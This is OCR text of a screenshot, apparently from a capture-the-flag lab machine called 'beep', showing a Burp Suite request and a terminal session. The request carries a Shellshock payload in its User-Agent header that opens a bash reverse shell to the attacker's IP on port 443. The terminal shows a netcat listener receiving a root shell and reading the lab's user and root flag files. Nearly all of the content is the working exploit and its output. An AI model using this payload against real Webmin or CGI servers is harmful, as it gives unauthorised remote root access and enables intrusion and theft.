 Parrot Terminal
10.10.14.13
10.10.10.7
15:50
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Shellshock × ...
Send Cancel < ▾ > ▾ Target: https://10.10.10.7:10000 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: testing=1
4 User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.14.13/443 0>&1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://10.10.10.7:10000
11 Dnt: 1
12 Referer: https://10.10.10.7:10000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 page=%2F&user=root&pass=alcachofa63
? Search... 0 matches
Done 767 bytes | 10,214 millis
~ ✔ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.7] 40325
bash: no job control in this shell
[root@beep webmin]# cd /
[root@beep /]# find . -name user.txt
./home/fanis/user.txt
[root@beep /]# head -c 16 ./home/fanis/user.txt
60feba64670398cd[root@beep /]#
[root@beep /]# find . -name root.txt
./root/root.txt
[root@beep /]# head -c 16 ./root/root.txt
836996c74f2e43e9[root@beep /]#